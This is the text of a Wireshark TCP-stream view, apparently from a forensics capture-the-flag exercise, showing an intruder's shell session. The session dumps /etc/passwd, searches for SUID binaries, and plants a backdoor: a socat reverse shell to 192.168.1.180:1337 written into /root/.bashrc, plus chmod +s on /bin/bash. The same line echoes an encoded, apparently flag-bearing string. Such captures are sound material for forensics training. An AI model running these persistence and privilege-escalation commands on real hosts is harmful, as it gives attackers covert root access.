 Wireshark · Seguir secuencia TCP (tcp.stream eq 14) · capture.pcap
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
echo 'socat TCP:192.168.1.180:1337 EXEC:sh' > /root/.bashrc && echo "==gC9FSI5tGMwA3cfRjd0o2Xz0GNjNjYfR3c1p2Xn5WMyBXNfRjd0o2eCRFS" | rev
> /dev/null && chmod +s /bin/bash
ls -lha
total 20K
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 .
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 ..
-rwxrwx--- 1 root root 1.8K Oct  8 00:04 pom.xml
drwxr-xr-x 3 root root 4.0K Oct 10 17:27 src
drwxr-xr-x 1 root root 4.0K Oct 10 17:28 target
Paquete 504.6 client pkt(s), 7 server pkt(s), 11 turn(s).Clic para seleccionar.
Conversación completa (1711 bytes) Mostrar datos como ASCII Secuencia 14
Buscar: Buscar siguiente
Filtrar secuencia Imprimir Guardar como... Atrás Cerrar Ayuda